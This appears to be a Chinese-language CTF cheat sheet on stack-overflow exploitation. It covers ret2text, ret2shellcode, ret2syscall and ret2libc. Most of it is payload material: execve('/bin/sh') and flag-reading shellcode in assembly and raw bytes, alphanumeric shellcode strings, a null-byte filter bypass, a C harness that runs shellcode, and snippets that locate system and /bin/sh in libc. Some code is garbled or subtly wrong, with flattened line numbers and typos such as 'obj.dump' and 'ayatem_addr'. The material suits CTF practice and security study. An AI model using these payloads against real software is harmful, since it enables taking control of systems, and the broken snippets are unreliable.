逻辑漏洞 栈溢出往往可以覆盖栈上的其他局部变量造成逻辑漏洞。
ret2text 栈溢出覆盖返回地址为后门函数从而获取shell。
ret2shellcode 将shellcode写入可执行的内存地址处,然后栈溢出覆盖返回地址到shellcode从而执行shellcode获取shell。
手写
32位
shell(21字节)
1
2
3
4
5
6
7
8
9
10
shellcode = asm(""" push 0x68732f push 0x6e69622f mov ebx,esp xor ecx,ecx xor edx,edx push 11 pop eax int 0x80 """ )
orw(56字节)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
shellcode = asm(""" /*open(./flag)*/ push 0x1010101 xor dword ptr [esp], 0x1016660 push 0x6c662f2e mov eax,0x5 mov ebx,esp xor ecx,ecx int 0x80 /*read(fd,buf,0x100)*/ mov ebx,eax mov ecx,esp mov edx,0x30 mov eax,0x3 int 0x80 /*write(1,buf,0x100)*/ mov ebx,0x1 mov eax,0x4 int 0x80 """ )
无 \x00 截断版(21字节)
1 \x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
scanf 可读取版(41字节)
1 \xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08\x04\x03\xcd\x80\xe8\xe0\xff\xff\xff/bin/sh
64位
1 \x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 shellcode = asm(''' mov rax, 0x67616c662f2e ;// ./flag push rax mov rdi, -100 mov rsi, rsp mov rdx, 0 mov rax, 257 ;// SYS_openat syscall mov rdi, rax ;// fd mov rsi,rsp ; mov rdx, 1024 ;// nbytes mov rax,0 ;// SYS_read syscall mov rdi, 1 ;// fd mov rsi, rsp ;// buf mov rdx, rax ;// count mov rax, 1 ;// SYS_write syscall mov rdi, 123 ;// error_code mov rax, 60 syscall ''' )
shell(32位44字节,64位48字节)
1 2 context.arch = elf.arch shellcode = asm(shellcraft.sh())
orw
32位(55字节)
1 2 3 4 5 shellcode = '' shellcode += shellcraft.open ('./flag' ) shellcode += shellcraft.read('eax' ,'esp' ,0x100 ) shellcode += shellcraft.write(1 ,'esp' ,0x100 ) shellcode = asm(shellcode)
64位(66字节)
1 2 3 4 5 shellcode = '' shellcode += shellcraft.open ('./flag' ) shellcode += shellcraft.read('rax' ,'rsp' ,0x100 ) shellcode += shellcraft.write(1 ,'rsp' ,0x100 ) shellcode = asm(shellcode)
纯 ascii 码 shellcode alpha3 项目可以实现可见 shellcode 。
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *import oscontext(arch='amd64' , os='linux' ) context.log_level = 'debug' fp = open ("shellcode" , "wb+" ) fp.write(asm(shellcraft.sh())) fp.close() shellcode = os.popen("python ./alpha3/ALPHA3.py x64 ascii mixedcase rax --input=shellcode" ).read() print shellcode
注意:alpha3 生成 shellcode 时如果设置 rax 那么跳转至 shellcode 时 rax 必须为 shellcode 的地址。设置为其他寄存器同理。
32 位(70字节,eax)
1 hffffk4diFkTpj02Tpk0T0AuEE2O092w390k0Z0X7L0J0X137O080Y065N4o114C3m3H01
64 位(105字节,rax)
1 Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M15103S0g0x4L1L0R2n1n0W7K7o0Y7K0d2m4B0U380a050W
64 位(271字节,rdi)
1 Wh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M7M1o1M170Y172y0h16110j100o0Z0J131k1217100Z110Y0i0Z0Y09110k0x2I100i0i020W130e0F0x0x0V0c0Z0u0A2n101k0t2K0h0i0t180y0D132F110M130y120c102n102q141N117K110a122k112H102O17031709102Z172q102q122L162L110e120S102u121N107o00
\x00 截断对于过滤 shellcode 的题目一般是采用 strlen 获取 shellcode长度,因此可以在shellcode前加一个以 \x00 开头的指令来绕过对 shellcode 的过滤。
64 位的指令如下,32 位的话寄存器会改下名,opcode 不变。
1 2 3 4 5 6 7 00 40 00 add BYTE PTR [rax+0x0 ], al00 41 00 add BYTE PTR [rcx+0x0 ], al00 42 00 add BYTE PTR [rdx+0x0 ], al00 43 00 add BYTE PTR [rbx+0x0 ], al00 45 00 add BYTE PTR [rbp+0x0 ], al00 46 00 add BYTE PTR [rsi+0x0 ], al00 47 00 add BYTE PTR [rdi+0x0 ], al
测试 shellcode 1 2 3 4 5 6 7 8 int main () char shellcode[]="PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA" ; void (*run)()=(void (*)())shellcode; run (); return 0 ; }


ret2syscall 构造rop链模拟系统调用过程
ROPgadget有时可自动构造,但可能长度过长,建议手动构造。
1 ROPgadget.py --binary ./pwn --ropchain
ROPgadget检索相关指令举例:
1 ROPgadget --binary ./pwn --only 'pop|ret' | grep 'ebx'
ropper 检索 gadget 举例:
1 ropper --file ./pwn --nocolor > rop
注意:
rax/eax 寄存器通常用来存储返回值,因此可以通过控制返回值来控制 rax/eax 寄存器,不一定需要 gadget。例如 alarm 函数每次会返回上一次设置的 alarm 的剩余时间,特别的,第一次会返回 0。因此可以通过栈溢出反复调用 alarm 并控制交互时间来控制 eax 寄存器的值。
可以通过 ret2csu 来控制寄存器。
如果寄存器不好控制可以考虑 SROP 。
如果缺少 syscall; ret; 可以考虑将题目中的 alarm@got 中的内容通过 rop(例如 add byte ptr [rdi], al; ret;)加一个偏移,这样 alarm@plt 就可以当做 syscall; ret; 使用。
32位
eax = 0x0b
ebx指向"/bin/sh"
ecx = 0x0
edx = 0x0
rop示例:
64位
rax = 0x3b
rdi指向"/bin/sh"
rsi = 0x0
rdx = 0x0
rop示例:
ret2libc linux延迟绑定机制 动态链接每个函数需要两个东西:
用来存放外部函数地址的数据段
用来获取数据段记录的外部函数地址的代码


对应有两个表,一个用来存放外部的函数地址的数据表称为全局偏移表 (GOT , Global Offset Table),那个存放额外代码的表称为程序链接表 (PLT ,Procedure Link Table)
可执行文件里面保存的是 PLT 表的地址,对应 PLT 地址指向的是 GOT 的地址,GOT 表指向的就是 glibc 中的地址。

在这里面想要通过 plt 表获取函数的地址,首先要保证 got 表已经获取了正确的地址,但是在一开始就进行所有函数的重定位是比较麻烦的,为此,linux 引入了延迟绑定机制:只有动态库函数在被调用时,才会地址解析和重定位工作。
举例:
第一次调用
利用过程 泄露函数地址 泄露libc函数地址的条件:程序中有输出函数,例如puts/printf/write
以write(1,buf,20)为例:
截取泄露的函数地址
获取libc基址
LibcSearcher
1 2 3 4 5 from LibcSearcher import *libc = LibcSearcher("write" ,write_addr) libc_base = write_addr - libc.dump("write" ) bin_sh_addr = libc_base + libc.dump("str_bin_sh" ) system_addr = libc_base + obj.dump("system" )
ELF
1 2 3 4 libc = ELF("./libc.so.6" ) libc_base = write_addr - libc.symbol['write' ] bin_sh_addr = libc_base + libc.search("/bin/sh" ).next () ayatem_addr = libc_base + libc.symbol['system' ]
